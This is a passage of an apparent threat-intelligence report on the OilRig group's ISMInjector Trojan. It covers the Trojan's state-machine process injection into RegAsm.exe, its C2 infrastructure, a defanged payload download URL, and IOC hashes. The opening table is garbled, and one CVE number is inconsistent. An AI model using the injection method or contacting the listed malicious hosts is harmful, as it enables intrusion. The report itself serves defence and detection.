| 13             | Sets a variable to store the new base address of the payload<br>copied into the remote process memory.                                                                                                                                                                        | 18                    || 18                                            | Sets the EIP value within the CONTEXT structure to store the<br>AddressOfEntryPoint of the injected payload                                                                                                                                    | $\Omega$                           |
|-----------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------|
| O                                             | Checks to see if the process is x86 or x64 based on the inPtr size<br>being 4.                                                                                                                                                                 | 16 (x86)<br>or $33$<br>(x64)       |
| 16 or 33                                      | Calls SetThreadContext using the CONTEXT structure with the<br>new entrypoint to the injected payload and calls Resume Thead to<br>run the suspended thread. This effectively runs the injected<br>payload in the process space of RegAsm.exe. | End of<br>sub-<br>state<br>machine |
| <b>Resumes</b><br>initial<br>state<br>machine |                                                                                                                                                                                                                                                |                                    |
| 29                                            | Ends the function by returning                                                                                                                                                                                                                 | End                                |

 *Table 2 State machines used by ISMInjector to inject and execute its payload in another process*

The executable injected into the RegAsm.exe process is a variant of the ISMAgent Trojan, which is very similar in behavior to the ISMAgent payload discussed in our [previous blog](https://blog.paloaltonetworks.com/2017/07/unit42-oilrig-uses-ismdoor-variant-possibly-linked-greenbug-threat-group/). This ISMAgent payload is configured to use "cdnmsnupdate[.]com" as its C2 server using both HTTP and DNS tunneling channels.

It appears the OilRig group may have simply repurposed the injection code from an open source file called DynamicCallRunPE.cs, which is available on [GitHub](https://gist.github.com/BahNahNah/ad367b320f5e62f59b38) and [Codegists.](https://codegists.com/snippet/c/dynamiccallrunpecs_bahnahnah_c) The actors did not use this code without modification; instead, they used state machines as an obfuscation technique to disguise the injection code.

The path that ISMInjector takes through the state machine and the activities are almost identical to the activities carried out in the DynamicCallRunPE.cs code. It is also possible that this portion of the ISMInjector was obfuscated by a crypter that the threat actors used to further complicate analysis.

### **Infrastructure**

Beginning with the initial phishing email, we discovered a significant infrastructure for this attack wave that also showed relationships to previous Oilrig attack campaigns both from an infrastructure perspective and shared code.

Much like previous Oilrig attacks, the C2 domains used typo-squatting techniques in order to attempt to evade detection. The image embedded within the phishing email is hosted on cdnakamaiplanet[.]com, which resolves to 82.102.14.216. As with other OilRig attacks, this IP is not reused to resolve to any other domain. However, two other IPs on the same /24netblock are found to be used as C2s. 82.102.14.222 is found to resolve to Microsoftpublisher[.]com, which we observed as a C2 for our initial ISMAgent finding. 82.102.14.246 resolves to adpolioe[.]com, hich appears to be a typo-squatted domain that also hosts a sample of ISMAgent at hxxp://82.102.14[.]246/webdav/aws.exe. This sample's C2 is cdnmsnupdate[.]com which turns out to be the C2 server for three other samples, one ISMAgent and two of them being ISMAgentInjector. Reverse resolution of this domain provides us the IP 74.91.19.122, which again is not used for any other domain resolution. Another IP on the same /24 is found at 74.91.19.108 resolving to msoffice365update[.]com which happens to be the C2 domain for the ISMAgent payload delivered by the malicious document exploiting CVE-2017-1099 mentioned earlier in this blog.

As previously discussed, the .dot file attempting to exploit CVE-2017-0199 uses msofficecdn[.]com as a C2 to retrieve additional malicious code. Reverse resolution of this domain shows an IP of 185.162.235.121, which shares a /24 netblock with 185.162.235.29. This IP resolves to office365-management[.]com which is the C2 for a secondary .dot file we were able to collect in this attack wave. In figure 5 below you can see the OilRig infrastructure for ISMInjector that our research uncovered.



*Figure 5 OilRig infrastructure for ISMInjector*

### **Conclusion**

The OilRig group continues to target organizations in the Middle East, in this instance targeting the government of the United Arab Emirates. They continue to use the ISMAgent Trojan as the final payload in their attacks, this time in conjunction with a custom injector Trojan to assist with delivery and execution. The injector Trojan was obfuscated using a known crypter and used state-machines as an anti-analysis technique to complicate its process to inject the payload into another process. The use of crypters and anti-analysis techniques suggests that the threat actors are increasing their efforts to evade security products to successfully compromise its targets.As our research continues to expand into the OilRig group, we are continuously discovering new infrastructure which directly overlaps with previously used infrastructure. With the addition of the reuse of tools, similar attack protocols, as well as consistent victimology, we have strong confidence that the original OilRig attack campaign is indeed a single, unique, and previously unknown threat group that will hereby be referred to as the OilRig group.

Palo Alto Networks customers are protected from ISMInjector, ISMAgent and ThreeDollars by the following:

## **Indicators of Compromise**

### **ThreeDollars SHA256**

119c64a8b35bd626b3ea5f630d533b2e0e7852a4c59694125ff08f9965b5f9cc

### **ISMInjector SHA256**

33c187cfd9e3b68c3089c27ac64a519ccc951ccb3c74d75179c520f54f11f647

### **ISMAgent SHA256**

74f61b6ff0eb58d76f4cacfb1504cb6b72684d0d0980d42cba364c6ef28223a8

### **ISMAgent C2**

cdnmsnupdate[.]com

#### **Related CVE-2017-0199 SHA256**

66358a295b8b551819e053f2ee072678605a5f2419c1c486e454ab476c40ed6a

#### **Related CVE-2017-0199 Domains**

msoffice-cdn[.]com

office365-management[.]com

### **Additional Hashes**

f92ab374edd488d85f2e113b40ea8cb8baf993f5c93c12455613ad3265f42b17 (CVE-2017- 0199)

fcad263d0fe2b418db05f47d4036f0b42aaf201c9b91281dfdcb3201b298e4f4 (ISMInjector)

0ccb2117c34e3045a4d2c0d193f1963c8c0e8566617ed0a561546c932d1a5c0c (ThreeDollars)